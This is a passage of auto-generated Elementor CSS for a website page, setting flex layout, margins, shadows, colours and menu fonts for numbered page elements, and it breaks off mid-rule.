.elementor-8911 .elementor-element.elementor-element-c7e4b14{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-c7e4b14:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-c7e4b14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8911 .elementor-element.elementor-element-8ea92b4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:10px;--margin-bottom:10px;--margin-left:0px;--margin-right:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-8ea92b4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-5e5dcb7{width:var( --container-widget-width, 29.743% );max-width:29.743%;--container-widget-width:29.743%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-5e5dcb7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-7a0f846{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-7a0f846.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-3659be3{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-f5b5ac3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:15px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-f5b5ac3:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-f5b5ac3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1249d4a );}.elementor-8911 .elementor-element.elementor-element-1eea5ce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-dcedfed{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-dcedfed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-dcedfed.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-dcedfed a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-6f6334d{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-cf11d5f{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-cf11d5f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-cf11d5f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-cf11d5f a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-c1f6feb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-597e885{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-597e885.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-6339ba5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:15px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-6339ba5:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-6339ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1249d4a );}.elementor-8911 .elementor-element.elementor-element-6339ba5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-cdddfce{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-cdddfce.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-4033312 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-4033312.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-4033312{font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-4033312 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-01b86ca{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-01b86ca.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-c19e5e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-c19e5e4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-c19e5e4{font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-c19e5e4 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-9ee99d8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-9093615{width:var( --container-widget-width, 28% );max-width:28%;--container-widget-width:28%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-9093615.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-fd54a98{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:15px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-fd54a98:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-fd54a98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1249d4a );}.elementor-8911 .elementor-element.elementor-element-0381deb{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-0381deb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-f71127c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-f71127c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8911 .elementor-element.elementor-element-f71127c{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8911 .elementor-element.elementor-element-f71127c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8911 .elementor-element.elementor-element-f71127c .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-8911 .elementor-element.elementor-element-f71127c .elementor-icon-list-text{color:var( --e-global-color-9abefe8 );transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-f71127c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-76e2d4c );}.elementor-8911 .elementor-element.elementor-element-f4e2dfd{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-f4e2dfd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-f4e2dfd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-f4e2dfd a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-75d8b87{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-75d8b87.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-ae72340 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-ae72340 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8911 .elementor-element.elementor-element-ae72340{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8911 .elementor-element.elementor-element-ae72340 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8911 .elementor-element.elementor-element-ae72340 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-8911 .elementor-element.elementor-element-ae72340 .elementor-icon-list-text{color:var( --e-global-color-9abefe8 );transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-ae72340 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-76e2d4c );}.elementor-8911 .elementor-element.elementor-element-514964d{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-514964d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-514964d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-514964d a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-d9fcc0e{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-d9fcc0e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-f0b92c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-f0b92c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8911 .elementor-element.elementor-element-f0b92c7{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8911 .elementor-element.elementor-element-f0b92c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8911 .elementor-element.elementor-element-f0b92c7 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-8911 .elementor-element.elementor-element-f0b92c7 .elementor-icon-list-text{color:var( --e-global-color-9abefe8 );transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-f0b92c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-76e2d4c );}.elementor-8911 .elementor-element.elementor-element-18da15e{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-18da15e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-18da15e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-18da15e a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-2050911{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-8504733{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-8504733.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-5914372{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-ebd6e30{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-7bb05ed{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:15px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-7651fbc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-60c5241{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-60c5241 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-60c5241.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-60c5241 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-6a75cc6{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-d6346a2{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-d6346a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-d6346a2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-d6346a2 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-f1af56f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-3b975d4{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-3b975d4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-0b2e8c3{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-8911 .elementor-element.elementor-element-0b2e8c3 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-8911 .elementor-element.elementor-element-0b2e8c3 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-8911 .elementor-element.elementor-element-0b2e8c3 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Vazirmatn", Sans-serif;}.elementor-8911 .elementor-element.elementor-element-7235cb0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-7235cb0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-9533ca8{width:var( --container-widget-width, 39.505% );max-width:39.505%;--container-widget-width:39.505%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-9533ca8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-c856b5f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-c856b5f:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-c856b5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8911 .elementor-element.elementor-element-3d71372{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:10px;--margin-bottom:10px;--margin-left:0px;--margin-right:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-3d71372.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-7be75d3{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-539463c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-539463c:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-539463c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1249d4a );}.elementor-8911 .elementor-element.elementor-element-29da640{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-29da640.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-952ab1d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-952ab1d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8911 .elementor-element.elementor-element-952ab1d{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8911 .elementor-element.elementor-element-952ab1d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8911 .elementor-element.elementor-element-952ab1d .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-8911 .elementor-element.elementor-element-952ab1d .elementor-icon-list-text{color:var( --e-global-color-9abefe8 );transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-952ab1d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-76e2d4c );}.elementor-8911 .elementor-element.elementor-element-8415387{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-8415387 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-8415387.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-8415387 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-46ab1aa{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-46ab1aa.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-8a8b2c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-8a8b2c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8911 .elementor-element.elementor-element-8a8b2c9{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8911 .elementor-element.elementor-element-8a8b2c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8911 .elementor-element.elementor-element-8a8b2c9 .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-8911 .elementor-element.elementor-element-8a8b2c9 .elementor-icon-list-text{color:var( --e-global-color-9abefe8 );transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-8a8b2c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-76e2d4c );}.elementor-8911 .elementor-element.elementor-element-e590425{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-e590425 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-e590425.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-e590425 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-a6d3319{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-a6d3319.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-3ed29cf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-3ed29cf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8911 .elementor-element.elementor-element-3ed29cf{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-8911 .elementor-element.elementor-element-3ed29cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8911 .elementor-element.elementor-element-3ed29cf .elementor-icon-list-item > a{font-size:16px;font-weight:700;}.elementor-8911 .elementor-element.elementor-element-3ed29cf .elementor-icon-list-text{color:var( --e-global-color-9abefe8 );transition:color 0.3s;}.elementor-8911 .elementor-element.elementor-element-3ed29cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-76e2d4c );}.elementor-8911 .elementor-element.elementor-element-316d4d5{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-316d4d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-316d4d5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-316d4d5 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-1962d0a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-512a300{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-512a300.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-a4d829d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-a4d829d:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-a4d829d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1249d4a );}.elementor-8911 .elementor-element.elementor-element-a4d829d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-4e8b877{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-4e8b877.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-7c5a872 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-7c5a872.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-7c5a872{font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-7c5a872 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-1d003a5{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-1d003a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-fb13433 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-fb13433.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-fb13433{font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-fb13433 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-ba98d8b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-a2b3a5c{width:var( --container-widget-width, 28% );max-width:28%;--container-widget-width:28%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-a2b3a5c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-89fb992{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-89fb992:not(.elementor-motion-effects-element-type-background), .elementor-8911 .elementor-element.elementor-element-89fb992 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1249d4a );}.elementor-8911 .elementor-element.elementor-element-1f76746{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-3a175f5{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-3a175f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-3a175f5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-3a175f5 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-d141d5e{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-73fddb3{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-73fddb3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-73fddb3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-73fddb3 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-98a1ca7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-7c325f2{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-7c325f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-155001e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 3px 0px 